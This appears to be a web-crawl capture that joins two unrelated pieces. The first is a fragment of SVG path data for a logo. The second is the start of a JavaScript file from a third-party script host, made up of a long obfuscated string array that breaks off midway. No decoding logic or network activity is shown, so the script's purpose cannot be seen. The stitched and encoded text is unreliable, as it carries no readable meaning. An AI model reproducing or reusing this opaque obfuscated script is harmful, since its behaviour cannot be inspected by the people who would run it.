	c0-2.6-1.3-4.4-3.1-5.4c-1.6-0.9-3.9-1.1-6-1.1c-3,0-5.5,0-8.4,0.3c-0.2,0.2-0.2,0.4,0,0.6l0.9,0.1c0.9,0.1,1.3,0.4,1.6,0.9
	c0.3,0.5,0.4,2,0.4,4.1V55.3L77.5,55.3z M80.3,39.7c0-1.3,0.1-1.8,0.3-1.9c0.2-0.2,1.2-0.3,2.4-0.3c4.1,0,6,2.9,6,6.1
	c0,2.7-0.9,3.9-1.9,4.7c-1,0.8-2.5,1-4,1c-1.6,0-2.3-0.1-2.5-0.3c-0.1-0.2-0.2-0.4-0.2-1V39.7L80.3,39.7z M117.3,36
	c-7.6,0-13.2,5.7-13.2,13.2c0,6.7,4.9,12.7,13.1,12.7c7.3,0,12.9-5.4,12.9-13.1C130.2,42.2,125.8,36,117.3,36L117.3,36z M116.8,36.9
	c7.3,0,10,7.1,10,12.9c0,8-4.4,11.2-9.2,11.2c-7.4,0-10.1-7.4-10.1-13.1C107.5,39.5,112.6,36.9,116.8,36.9L116.8,36.9z M160.5,45.8
	c0-1.3,0-6.3,0.6-7.7c0.1-0.4,0.9-0.7,1.6-0.8l1-0.2c0.1-0.2,0.1-0.5,0-0.6c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1
	c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.1c0.9,0.2,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7V54c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3
	l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1c-1.2,0-2.4,0-3.7-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.1
	c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7c-0.2,0.4-0.9,0.7-1.6,0.8l-1,0.2c-0.1,0.2-0.1,0.5,0,0.6
	c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.2c-0.9-0.2-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7
	v-8.4c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4
	c-0.1-0.9-0.1-5.4-0.1-6.6V45.8L160.5,45.8z M186.3,36.9c5.7,0,7.3,3.1,8,5.4c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3
	c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7c-4,0-7.4,1-10.1,3.2c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4
	c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9c0.4-0.1,0.9-0.3,1.3-0.3c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1
	c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5C175.4,40.6,180.4,36.9,186.3,36.9L186.3,36.9z M206.3,55.4
	c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1
	c0.2-0.2,0.2-0.4,0-0.6l-1.2-0.2c-0.7-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2c0-1.1,0.1-1.2,1.8-1.2h11
	c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.2,3.8-0.5,4.4c-0.3,0.5-0.9,0.6-1.7,0.8l-0.8,0.2c-0.2,0.2-0.1,0.5,0.1,0.6
	c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-0.9-0.2c-0.6-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.4-0.5-4.5
	V42.5c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2c0.1-0.2,0.1-0.5-0.1-0.6c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.1c0.6,0.2,1.4,0.3,1.7,0.7c0.4,0.5,0.5,2.4,0.5,4.5v4.2c0,1.1-0.1,1.2-1.8,1.2h-11
	c-1.7,0-1.8-0.1-1.8-1.2v-4.2c0-2.1,0.1-3.9,0.5-4.5c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1c0.1-0.3,0.1-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1
	c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6l0.9,0.1c0.7,0.1,1.5,0.3,1.8,0.7c0.4,0.6,0.5,2.4,0.5,4.5V55.4L206.3,55.4z
	 M245.6,42.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.9-0.1c0.2-0.2,0.2-0.5,0-0.6c-1.7,0.1-3,0.1-4.6,0.1
	c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6
	c-0.4,0.5-1.2,0.6-1.8,0.7l-0.9,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.9-0.1,3.1-0.1,4.6-0.1c1.5,0,2.6,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6
	l-0.9-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V42.6L245.6,42.6z M272.9,36.9c5.7,0,7.3,3.1,8,5.4
	c0.1,0.1,0.6,0.1,0.7-0.1c-0.3-2.1-0.6-4.3-0.6-5.3c-0.2,0-0.5,0-0.9-0.1c-1.8-0.4-4.7-0.7-6.6-0.7c-4,0-7.4,1-10.1,3.2
	c-2.7,2.1-4.7,5.5-4.7,9.7c0,5.1,2.3,8.4,5.3,10.4c2.7,1.9,6,2.5,9.1,2.5c2.6,0,5.2-0.6,6-0.9c0.4-0.1,0.9-0.3,1.3-0.3
	c0.5-0.7,1.5-3.2,1.8-5.2c-0.1-0.2-0.5-0.3-0.7-0.1c-1.2,2.5-3.4,5.7-8.3,5.7c-6.1,0-11.2-4.3-11.2-12.5
	C262,40.6,267,36.9,272.9,36.9L272.9,36.9z M295.7,42.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7l0.7-0.1c0.1-0.2,0.1-0.5,0-0.6
	c-1.5,0.1-2.8,0.1-4.4,0.1c-1.5,0-2.7,0-4.6-0.1c-0.2,0.1-0.2,0.4,0,0.6l0.9,0.1c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6
	v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-0.6,0.2c-0.1,0.2-0.1,0.5,0.1,0.6c1.6-0.1,2.7-0.1,4.2-0.1
	c1.5,0,2.6,0,4.7,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1-0.2c-0.6-0.1-1.4-0.3-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6v-4.4c0-1.4,0-2,1-2
	c1.1,0,1.7,0.9,3.7,3.2l2.2,2.6c2,2.3,3.5,3.8,4.1,4.7c0.4,0.6,0.4,0.9-0.7,1.1l-0.7,0.1c-0.2,0.2-0.2,0.6,0,0.7
	c1.5-0.1,2.8-0.1,4.3-0.1c1.5,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1-0.2c-0.9-0.2-1.8-0.6-2.9-1.7c-3.1-3.2-6-6.6-8.8-9.9
	c-1-1.3-1.4-1.6-1.4-1.8c0-0.2,0.1-0.5,1.6-1.9l2.5-2.5c2.1-2,4.1-3.7,5.4-4.5c1-0.6,2.3-0.9,3.3-1.1c0.2-0.2,0.1-0.5,0-0.6
	c-1.4,0.1-2.5,0.1-3.8,0.1c-1.4,0-2.6,0-3.8-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l1,0.2c0.4,0.1,0.8,0.2,0.8,0.5c0,0.2-0.2,0.5-0.4,0.7
	c-0.4,0.5-2.2,2.4-2.9,3.1l-4,4c-0.4,0.4-1.4,1.4-1.9,1.8c-0.4,0.3-0.9,0.6-1.3,0.6c-0.6,0-0.6-0.2-0.6-1.8V42.6L295.7,42.6z"/>
<path class="st1" d="M48.5,19.4c0,2.2-0.1,3.9-0.5,4.5c-0.3,0.4-1,0.7-1.7,0.8l-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
	c1.5-0.1,2.5-0.1,4-0.1c1.7,0,3.3,0,5,0.1c0.1-0.1,0.1-0.4,0-0.6l-1.2-0.1c-0.7-0.1-1.3-0.3-1.7-0.7c-0.4-0.6-0.5-2.3-0.5-4.5v-5.2
	c0-1.1,0.1-1.2,1.8-1.2h11c1.7,0,1.8,0.1,1.8,1.2v5.2c0,2.2-0.2,3.8-0.5,4.4c-0.3,0.5-0.9,0.6-1.7,0.8L63,24.7
	c-0.1,0.2-0.1,0.5,0.1,0.6c1.3-0.1,2.8-0.1,4.3-0.1c1.5,0,3.1,0,4.6,0.1c0.2-0.1,0.2-0.4,0.1-0.6L71,24.6c-0.6-0.1-1.3-0.3-1.7-0.7
	c-0.4-0.6-0.5-2.4-0.5-4.5V6.5c0-2.1,0.1-4,0.5-4.5c0.4-0.4,1.2-0.6,1.7-0.7l0.8-0.2c0.1-0.2,0.1-0.5-0.1-0.6
	c-1.5,0.1-2.8,0.1-4.5,0.1c-1.5,0-2.7,0-4.2-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2c0.6,0.1,1.4,0.3,1.7,0.7C65.8,2.5,66,4.4,66,6.5
	v4.2c0,1.1-0.1,1.2-1.8,1.2h-11c-1.7,0-1.8-0.1-1.8-1.2V6.5c0-2.1,0.1-3.9,0.5-4.5c0.4-0.4,0.9-0.6,1.8-0.8l0.7-0.1
	c0.1-0.3,0.2-0.5,0-0.6c-1.6,0.1-3,0.1-4.5,0.1c-1.5,0-2.7,0-4.4-0.1c-0.2,0.1-0.2,0.3,0,0.6l0.9,0.2C46.9,1.3,47.7,1.5,48,2
	c0.4,0.6,0.5,2.4,0.5,4.5V19.4L48.5,19.4z M93.8,15.3c0.8,0,0.9,0,1.2,0.8l1.8,5.6c0.3,0.9,0.5,1.6,0.5,2c0,0.6-0.4,0.7-1.2,0.9
	L95,24.7c-0.1,0.2-0.1,0.4,0.1,0.6c1.2,0,2.6-0.1,4.1-0.1c1.9,0,3.2,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.2
	c-1.5-0.3-1.9-1-3.1-4.2L94.4,6.2c-1.2-3.6-1.7-5.2-1.9-5.8C92.4,0.1,92.3,0,92,0c-0.1,0-0.4,0.9-1.8,1.4c0.1,0.5,0,1.2-0.6,2.8
	l-3.7,9.9c-1.8,4.6-2.6,6.6-3.3,8.3c-0.7,1.6-1.1,1.8-2,2l-1.4,0.3c-0.1,0.2-0.1,0.4,0.1,0.6c1.1-0.1,2.2-0.1,3.5-0.1
	c1.5,0,2.7,0,3.7,0.1c0.1-0.1,0.1-0.4,0-0.6l-1.4-0.2c-0.9-0.2-1.1-0.4-1.1-0.8c0-0.5,0.1-0.9,0.4-1.8l2-5.8
	c0.2-0.7,0.3-0.8,1.2-0.8H93.8L93.8,15.3z M88.1,14.1c-1.1,0-1.1,0-0.7-1l1.9-5.4c0.7-1.9,1.3-3.3,1.5-3.7c0.3,0.6,0.7,1.9,1,2.8
	l2.1,6.2c0.3,1,0.4,1-0.6,1H88.1L88.1,14.1z M133.3,9.8c0-1.3,0-6.3,0.6-7.7c0.2-0.4,0.9-0.7,1.6-0.8l1-0.2c0.1-0.2,0.1-0.5,0-0.6
	c-1.3,0.1-2.3,0.1-3.7,0.1c-1.4,0-2.8,0-4.3-0.1c-0.1,0.1-0.2,0.4,0,0.6l1.1,0.2c0.9,0.1,1.6,0.4,1.9,0.8c0.6,1.1,0.7,6,0.7,7.7V18
	c0,1,0,1.8-0.2,1.9c-1-0.9-4.9-5.3-6.6-7.3l-3.7-4.1c-3-3.2-5.6-6.3-6.3-8.1c-0.5,0.1-1.2,0.1-2,0.1c-1.2,0-2.4,0-3.7-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l0.8,0.2c0.9,0.2,1.6,0.4,2.2,0.9c1,0.9,1,2.2,1,6.1v7.8c0,1.3,0,6.3-0.6,7.7c-0.1,0.4-0.9,0.7-1.6,0.8
	l-1,0.2c-0.1,0.2-0.1,0.5,0,0.6c1.3-0.1,2.3-0.1,3.7-0.1c1.4,0,2.8,0,4.3,0.1c0.1-0.1,0.2-0.4,0-0.6l-1.1-0.1
	c-0.9-0.1-1.6-0.4-1.9-0.8c-0.6-1.1-0.7-6-0.7-7.7V7.6c0-1.8,0-2.3,0.4-2.3c0.7,0.6,1.4,1.5,4.2,4.7l10,11.3
	c2.2,2.5,3.2,3.9,3.7,4.6c0.3,0,0.4-0.2,0.5-0.4c-0.1-0.9-0.1-5.4-0.1-6.6V9.8L133.3,9.8z M167.9,19.2c0-1.3,0.2-2.2,0.4-2.6
	c0.2-0.4,0.6-0.5,1.2-0.7l0.8-0.1c0.2-0.1,0.2-0.4,0-0.6c-1.2,0.1-2.6,0.1-4.1,0.1c-1.9,0-4.1-0.1-5.2-0.1c-0.2,0.1-0.2,0.4,0,0.6
	l1.4,0.2c1.1,0.2,1.9,0.4,2.2,0.8c0.4,0.6,0.5,1.8,0.5,3.2v1.6c0,1.5-0.2,2.1-0.4,2.4c-0.4,0.6-2.1,1-4.1,1
	c-7.8,0-11.5-5.7-11.5-13.1c0-5.8,3.2-11,10.6-11c3.1,0,5.2,0.9,6.4,2.3c0.8,0.9,1.3,2.2,1.6,3.1c0.1,0.1,0.6,0.1,0.7-0.1
	c-0.4-2.1-0.6-4.2-0.6-5.4c-0.5,0-1.6-0.1-2.4-0.3c-0.6-0.1-2.5-0.5-4.5-0.5c-5.6,0-9.3,1.8-11.8,4.4c-2.3,2.5-3.4,5.6-3.4,8.8
	c0,2.9,1.2,6.2,3.4,8.4c2.9,3,6.9,4.2,11.3,4.2c1.8,0,4.5-0.4,6.5-1c0.7-0.2,1.4-0.3,1.8-0.3c0.1-0.1,0.1-0.2,0-0.3
	c-0.2-0.1-0.4-0.2-0.6-0.4c-0.2-0.3-0.3-1.3-0.3-2.3V19.2L167.9,19.2z M185.3,6.6c0-2.2,0.1-4,0.5-4.6c0.4-0.5,1.2-0.6,1.8-0.7
	l0.9-0.2c0.2-0.2,0.2-0.5,0-0.6c-1.6,0.1-2.9,0.1-4.5,0.1c-1.5,0-2.7,0-4.7-0.1c-0.2,0.1-0.2,0.4,0,0.6l1.1,0.2
	c0.6,0.1,1.4,0.3,1.8,0.7c0.4,0.5,0.5,2.4,0.5,4.6v12.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.5-1.2,0.6-1.8,0.7l-1.1,0.1
	c-0.1,0.2-0.1,0.5,0.1,0.6c2.1-0.1,3.2-0.1,4.7-0.1h3.1c4,0,7.4,0,9.7,0.1c0.6-1,1.3-3.8,1.6-5.1c-0.1-0.2-0.4-0.2-0.7-0.1
	c-1.8,4-3,4.3-7.1,4.3c-3.3,0-4.1-0.4-4.5-0.9c-0.5-0.6-0.6-2.4-0.6-4.1V6.6L185.3,6.6z M208.2,19.3c0,2.2-0.1,4-0.6,4.5
	c-0.3,0.4-1.1,0.6-1.7,0.7l-1.5,0.2c-0.2,0.2-0.1,0.5,0.1,0.6c1.7-0.1,3.4-0.1,5.3-0.1h3.5c3.1,0,6.2,0,9.6,0.1c0.6-1,1.4-3.8,1.6-5
	c0-0.2-0.5-0.3-0.7-0.2c-1.6,3.8-3.3,4.3-7.8,4.3c-3.2,0-4-0.4-4.4-0.9c-0.6-0.6-0.6-2.4-0.6-4.1v-5.3c0-1.2,0-1.3,1.1-1.3h2.1
	c1.6,0,2.8,0.2,3.4,0.4c0.5,0.2,0.8,0.6,1,1.3l0.4,1.5c0.1,0.1,0.6,0.1,0.7,0c0-0.8-0.1-2.2-0.1-3.6c0-1.4,0.1-2.9,0.1-3.6
	c-0.1-0.1-0.5-0.1-0.7,0l-0.4,1.4c-0.3,0.9-0.7,1.3-1,1.4c-0.6,0.2-1.8,0.3-3.4,0.3h-2.1c-1.1,0-1.1-0.1-1.1-1.3V4.7
	c0-1.8,0.1-2.4,0.2-2.7c0.1-0.3,0.3-0.5,1.6-0.5h2.1c1.7,0,2.9,0.1,3.7,0.3c2.1,0.4,2.6,1.9,3.1,3.6c0.2,0.1,0.6,0,0.7-0.1
	c-0.2-1.4-0.4-4.1-0.6-4.7c-0.6,0.1-2.7,0.1-5,0.1h-6.9c-1.5,0-2.8,0-4.5-0.1c-0.2,0.1-0.2,0.4-0.1,0.6l0.7,0.2
	c0.9,0.2,1.4,0.4,1.7,0.9c0.4,0.6,0.5,1.9,0.5,4.4V19.3L208.2,19.3z M243.6,17.6c0-0.8,0-2.1,0.1-2.7c0.2-0.8,0.4-1.5,1.8-3.9
	c1.6-2.8,3.2-5.7,5.1-8.3c0.6-0.8,0.9-1.1,1.9-1.3l1.1-0.3c0.1-0.1,0.1-0.5-0.1-0.6c-1,0.1-2.1,0.1-3.2,0.1c-1.2,0-2.2,0-3.6-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l1.2,0.3c0.7,0.1,1.2,0.3,1.2,0.6c0,0.6-1.2,3-2.4,5.1c-1.3,2.2-2.5,4.4-3.7,6.6c-1.5-2.8-2.9-5.7-4.3-8.6
	c-0.7-1.5-1.2-2.6-1.2-3.1c0-0.3,0.3-0.4,0.9-0.6l1.2-0.3c0.2-0.2,0.1-0.5,0-0.6c-1.1,0.1-2.5,0.1-4.1,0.1c-1.6,0-3,0-4-0.1
	c-0.2,0.1-0.2,0.4-0.1,0.6l1,0.2c0.5,0.1,1.2,0.3,1.6,0.7c0.6,0.5,1.2,1.7,2,3.2l3.8,7.7c0.5,1.1,1,2.2,1.1,2.8
	c0.1,0.8,0.1,1.5,0.1,1.9v1.7c0,2.2-0.1,4-0.5,4.6c-0.4,0.4-1.2,0.6-1.6,0.7l-1.3,0.2c-0.1,0.2-0.1,0.5,0.1,0.6
	c2-0.1,3.2-0.1,4.9-0.1c2,0,3.5,0,5,0.1c0.2-0.1,0.2-0.4,0.1-0.6l-1.5-0.2c-0.6-0.1-1.4-0.2-1.8-0.7c-0.4-0.6-0.5-2.4-0.5-4.6V17.6
	L243.6,17.6z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jobina.js?ver=6.9
body_size: 46781
content:
var _0x2934143e=['W78wW7qgrJ40','WQqzDmkiWQS','W4NcJwTaCuJdN8ouymk9fea','FY8ebuK','WOyeW7tcPei','WQVdTYq9ca','s8omW5yNja','r8kDu0ldOG','WPzPWO44fW','WQbfc23dOa','cuLVWOdcPG','W790W6ldNu4','uSoqWPaPoW','DhS3daG','bSoTzmkWdr4CWRvciwNcIq','E8omr2iO','WP4bW4T+Da','cCo3W757WPO','WRDrEw/cKmoopq','f1yLymkT','pwikFSkR','zxqGWPBdOa','WPhcOwxcKxS','m8kYs8oaW60','W7ifWO0lWQ0','yr7cPg5Q','b8oVW4zBbG','WO4GW6JcHwm','bSk3WQBdP2S','w8kAjKNcNa','WOq1W58bcG','g8oFFmk6lq','WQzNWRBdLIu','jmkmWPddONe','WQ93yspdJq','WOBdUSozW4VcKW','WOfzWPZcRh8','WQLpWRhdMgO','WR/dSq0ZaW','x8o9W6/cT0FcKGZcJmohWO0','n8kjACoOW40','W4PyW7VdHxS','pSkcBmojW6S','BrxcO3vR','D8ocWP5RWP4','WPVdI8oxW6RcMa','W7xcRmkZW5jv','uCoxWOrTWQm','CmoOgCoQFa','z8kUcSoqBa','W64abmk2na','WRmuW5/cPwXEBaFcNgS','zmoGxxWG','dCksWRldIxW','WOyjqcNdOG','W6O3bSknmG','pCoIfSk2cq','BNOkes8','vqW1jJa','AqJcLgX+','WQyXW74oAq','EflcJGHS','E8oQiCk9WRa','WQFdM8oQW5JcUG','iCogW5TSjq','W5JcK3ddQwW','rmoNh8oGDq','W6Pav1VcVq','WPpdNdGZnq','j8kGw8oJW6m','WP9uWPRdNHa','wZFcOLX+','lqlcUSkfDW','pg1dWQhcJG','hmocWPiAW64','WPTLWOBdTqC','W5vBW4tdG2m','W55IWQNdI2C','W6zmu2JcIG','WO7cSmkTW7D5','W7a9amkbkG','WQqSxv3dJq','u3uYoHy','agiOvCk8','CCkYlgxcSq','amkpW4mhvG','yCkOCuFdNq','oeupCCkA','A8oWW6OulW','iMb4WOxcQG','W7pcUmokW4et','WQxcQhLqqG','dCoMW4z0bG','pW3cIb12','fmoGW7v7ca','erdcGWDH','wGSOkZi','g2VcL8kKW5i','W4bUCvtcHq','rCoqW5zh','W5tcMfFdGuq','W7pcSbicW74','W57dLCkYmga','bWpcVYrV','pg/dV8o/gmoWWPtcIG','WQyXDCkYW58','WPfYWPxdHqK','W4LSzfxcPa','E8kvcSogva','W67cLHCjW5W','WRddMJqyoW','i8kcv8kNWQK','bSoLpCootfePWR0','oIhcQbrE','zrGauCkBW7Wzfa','Aeyfcte','W5FdImk4b1q','rtpcGfDD','WRldLSkpW4JdJa','pwBcRH5W','fMCVqCk+','qCoSW77cTq','xCkmdfZcKW','W4nPWR7dM3G','fCo6W4XVpq','ag0YwCkV','WR/dSW4ycW','WQBcUSonW5G4','W6qpyeBcNq','jmoEWR4bW40','o1/cOqi','uSo7tv0v','W7qcWRmnWOW','qgNdOMD1','FmomWRi5pW','CHtcPfvR','ACoFW4i1kG','z8ozF3O0','p2xcKYri','uSoBW5TwWRm','rmoAhmoyyq','W5yjCNBcUq','WOr3EWZdQa','Fs/cI2Pe','WQHvCc4','nSkMymodW6m','AmoHWQyQcq','FCo5WRqupW','u8oCW4i/ma','j8ojW6fKhW','uNBcGcbW','W7ngzftcSW','W65jqu7dKq','W65ZW4BdSv0','WP8XW6RcJhq','vSkmpLdcKa','W7RcNKFdR0K','h1NcSSktW6S','wSoow18P','vLdcNdXq','DCoAW5v7WPi','W7lcUWut','ymo7WO1mWPu','ygO8WQJdPq','i3NcLYT6','W7xcO8k+W6XW','kxRcHSktW4G','j8kIwCkzW4i','WRuDW7OexG','WPJdP8oOW6NcUa','W5XNW6exsG','k3RcQmkxW7W','eSktB8kRWRu','WPuNASkRWPG','amkLWRNdQwy','BLG4WPVdNG','t2G3ece','FSkRt8oQW6S','n8opW4DXna','W5FcMJKjW60','WOhcUCk+W6NcVG','WRtcH07cS3W','lmo6W7fHma','W5eCp8k9aa','rCobWOe+','WRhcQCk4WR3dKa','hgXHWQVcNW','WPFcTSkPW5zR','z2GukHO','WQxcQ3bZya','emkDWPVdGge','WQBcRmorW7ex','tsxcVNnF','bKrGWPxcKq','W5evmSkFiq','WRaRF8kQWOe','W6m8WO0wWRe','DaRdUSo0lW','qSooWQ1UWQe','WRJcHmofW6er','pmkAECosW6m','E8oDWPOmW4O','hmokp8k/iG','WOvRecRdKq','WOxcK8oxW6yc','rSkteelcRG','fNlcHq5y','uuivWQBdTG','cSoQW58yea','Dmkvdmoqqq','WO/dMmkjW7JdLa','W6bkrL/cPq','WQ/cI3ngwa','W5KeWRZdGGG','m8o7WPOAW5i','gYFcPIny','WObMzCkIWQi','WQ4mW7K3zW','WRJcJSkBW69+','aWBcMX5p','zmo2WOidla','WOGbW6hcOKa','W5q0c8kPeq','vCkMeSotyG','qhdcUZ96','BSocWQvpWRG','W7S8uu7cNW','W4dcLsRdKwm','aLxcPJvU','qwelWOddNq','s3uKku0','g27dN3zyWQ7cUgtcPG','W5/cUhVdH2K','lSoMcmkmbG','WQm2W5VcU1G','W7tcNe3dIKS','WReTFCkVWPa','ACoZW4PMWOa','W6TQzf/cSq','W6qvWO8RWQ0','WQdcRmobWOGA','umkrh1BcIG','rCo+fmorEa','W4ddLmk3WOzJqSoaW4hdQqjtka','WPeQCehdJW','W6abWOmvWQW','W7CBWQisWQa','dCkhWR/dP0q','amo6WOm7W5q','tmk6xMRdUG','WQeKy23dSG','p8oTbmkUiG','WRZcUSoeW7qD','W6HKWRtdKwS','W6JdVSk9j18','W79Gz1FcRq','xHC/W4FdLrnEjCoecSk/WRu','W7TAW4CtuG','WPFcPLhcSfy','g8oSWPycW60','WRifxCkgWRa','WPnpWQldGsa','qCk2bf3cVW','W4BdStZdMNXfWQ0MgY8','W6ymWRZcM0y','a2tcLtDX','WRtcGSkFW5Xj','dSoQW5a+WQS','WOqfCfBdGW','ySkXqSohW67dOCog','WRL8dJ/dMG','nNxcLCkQW4G','W5tdICo6kfa','WPBdMsStmG','W5rGFxtcVa','WRhdJb4qbG','tte0gau','emkgWOOhWOxdRmk1W6SvWRS','W6HcWPpdUuy','pCkqWOtdMgS','FCkbBe7dPW','C1OBhdO','pu4fC8kw','ahlcLYj+','WQBcKuRcR3K','qKtcGdrQ','mupcRrzn','Eq83fWq','WQHkm2xdNW','FSoDy3mD','amkpESoDW4y','WRHIkL7dKq','WP8LteZdKW','a8kgBSkxWQm','W6b2W43dJgm','bCotW4vFhW','WQqiW4RcP0i','WRtcL8k5W5nj','rCoEgmoKtW','WPCTW5mNtq','wxlcOSolAa','WQfRecRdVW','WRO3W74vvG','WQebW7yIua','W6dcVNBdUg0','WQHiscVdPq','WQvMWR3dScu','xNCIWPFdQG','g8kfzSoiW4K','WRVcRSoCW70D','W7GZW6VcRMvMnCotW4Putmoq','qmosWR85nq','W4FdLSk+WOrLo8obW4FdIIvv','W41zW6ldGum','WQWsW5iGFa','WONcTCkSW7LU','W7CrWPSeWRi','umkaveldRa','tCoOWPLZWOe','W7dcQxddQ04','tCosEwuf','qwhcPcfh','W6etWOScWR4','D8osmmoNvG','W53cLd8OW5m','vbtdGCo1oa','WRpcSupcQ3C','W6bEW6tdHf4','q8o+W5CnbW','bvdcTqHE','amoObSkxnG','WQ8grNxdGG','kmkVECksWQ8','hwHjWOxcHG','zmopEKu5','DmkYjMNcHG','zSkze8oNta','hmo8WOGHW4K','DmoBnmo+Da','WOvlWOxdMdW','omkGWRxdNx8','WOa9zutdMW','FCk1whldHa','W6qItvpcMG','A8o3W7vsWRm','CxWwobS','yxKOWOtdRq','bSkPx2ZdHq','WQilA8knWRy','WOufi8kfWR4','W6TjWONdU1W','W4pcQu3dMfu','AcOFdXu','FCkVys3dVG','w8kwDgJdMG','WQ7cIeDkyW','mSoXWRypW44','zCo2WRyslq','W6jOWOJdUKW','FCoAWPT2WQG','rSkJWOfB','WPKPW4Skxq','hNNcKILu','ESk8jSoIya','zSk4tfxdNG','WOjid0NdKG','WPznW4xdIhq','fSomW4XrfW','W6ztdddcT2pcKXNcG8kBgq','WR7cSSocW6OC','u1i5kaK','F8kwB1ldUq','W4xdN8kKhG','y8kUpwZcLa','WPNdMCoAW6NdSq','BmosWOvVWRi','WR8cW5BcV18','WOVdVSkfW6VdVG','WP1RgNa','CCk/xuhdHa','a8keBmomW5y','ss/dKCkmBG','W4H2W5mbsq','WP/dQ8klW7NdRG','eCoQW4zheq','WOVcGMJcTLK','WQRcPwhcRee','W6HvW6RdRfS','WQVdISouW5hcOG','W4tcJNpdSg8','WOGowmkqWPy','WO7dImk2W7Ly','nSofWPuNW6e','C8ofW44','WOhcN0RcRMa','DfyjdGu','WQOMACkMWOK','xX85kYy','oLtcHq1w','WQzYWPddMsu','hSkcvmosW4q','bSkIWRJdNbm','trhcGfTQ','WP5SWORdHJ4','W64roIVcIq','WPKbD1xdGW','WO7cQgrosa','wSkCrM/dTW','y8oLWO4Zeq','WP/cRmoJW7OI','AmoQfmoRqG','W4GDp8kBeW','W4ifkCk0fa','WRWtCeVdPa','bSocp8kA','axnAWRpcNq','lSkFu8ooWRy','WOZcLSouW70+','WQBdLmouW5/cQG','DSkVkNhcQa','F8onruOl','h2ZcQ8kFWQO','cSoJW5f2hq','W61XW6xdMeG','WR/cU8o8W7ys','bSoopmksmW','sI02bIO','WPXiWQldJXG','Dmo4W5TrWQG','W6XkvN/cSq','WQfIWQhdLd4','WOz/kKRdOG','WQrxWOtdLsa','WQWSAmkcWOu','CqFcVNnj','W6nvW4nZcq','W6K7W4ujyG','hqJcUG4v','yetcJXnGW7qu','BY7dOW','va3dKCoZaW','WPpdLZGOnG','eMHhWRRcNq','umo2W7vjWOK','F8ktBexdNW','cdlcUYLa','hSkpD8oDW5S','DIZdUSoneG','DJiIlGO','WQC7W4dcKvm','tCkxqG','W48aimkgaa','WOxcMMlcS0O','ymogWPPOWOe','p3uhxCkJ','W7dcSZGUua','WRiIy8kqWRq','WR7dQqSGdG','WQ7dPZxdLqa','WQTvxh/cJq','WPNdGtOblq','WRFdRuuVW7pdHsmqWOK','W6TTDvhcHq','WOeoW7/dOulcTSo8AW','W7NcJh7dSKK','W4/cMqCwW5m','zfxcJW9R','WQVdIJOMnG','W64zBwldVW','W5/cKsi/W5y','W5DNzwVcIa','W49TWPhdQ2C','WPbMAqtdUq','r8kJEv4','acZcRYLw','wtlcRLv/','vatdKSo9eq','WRFcG8kuW7Pj','W4TiW6